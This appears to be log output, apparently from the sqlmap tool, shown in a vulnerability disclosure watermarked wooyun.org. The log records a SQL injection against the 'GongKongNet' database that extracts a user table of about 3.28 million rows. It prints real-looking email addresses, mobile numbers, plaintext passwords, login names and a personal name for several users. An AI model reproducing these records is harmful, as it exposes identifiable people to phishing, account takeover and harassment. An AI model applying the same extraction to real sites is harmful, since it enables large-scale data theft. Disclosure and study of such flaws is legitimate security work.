 [18:03:06] [INFO] retrieved: nvarchar
[18:03:06] [INFO] fetching entries of column(s) 'address, email, handset, id, isUsefulEMail, isemail
, ismobile, loginName, password, trueName' for table 'RegUserView' in database 'GongKongNet'
[18:03:07] [INFO] retrieved: 3282312
[18:03:07] [INFO] fetching number of distinct values for column 'id'
[18:03:07] [INFO] retrieved: 3282312
[18:03:07] [INFO] using column 'id' as a pivot for retrieving row data
[18:03:11] [INFO] retrieved: 0168231C081C4E4383C
[18:03:11] [INFO] retrieved: lianjie.wang@siemens.com
[18:03:11] [INFO] retrieved:
[18:03:11] [INFO] retrieved: 13913399263
[18:03:13] [INFO] retrieved: 0
[18:03:13] [INFO] retrieved: 0
[18:03:13] [INFO] retrieved: 123456
[18:03:14] [INFO] retrieved:
[18:03:14] [INFO] retrieved: SHOWMARO
[18:03:14] [INFO] retrieved: 0
[18:03:18] [INFO] retrieved: 016E31C23A3B4818BDA
[18:03:18] [INFO] retrieved: qiyy_hi@163.com
[18:03:18] [INFO] retrieved:
[18:03:18] [INFO] retrieved: 13983637820
[18:03:18] [INFO] retrieved: 0
[18:03:19] [INFO] retrieved: 0
[18:03:19] [INFO] retrieved: 123456
[18:03:19] [INFO] retrieved: 齐洋洋
[18:03:19] [INFO] retrieved: talang
[18:03:20] [INFO] retrieved: 0
[18:03:23] [INFO] retrieved: 03062D69EE744296B80
[18:03:23] [INFO] retrieved: 13925859802@139.com
[18:03:23] [INFO] retrieved:
[18:03:23] [INFO] retrieved: 18530708445
[18:03:24] [INFO] retrieved: 0
[18:03:24] [INFO] retrieved: 0
[18:03:24] [INFO] retrieved: 123456
[18:03:24] [INFO] retrieved:
www.wooyun.org